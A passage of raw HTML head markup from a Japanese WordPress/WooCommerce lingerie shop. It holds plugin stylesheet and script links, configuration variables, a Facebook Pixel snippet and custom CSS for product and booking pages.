.appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"b2752bfd6d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"4fbdc703ff","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/35842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=35842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fcab-l-02-g_emb_gray%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fcab-l-02-g_emb_gray%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
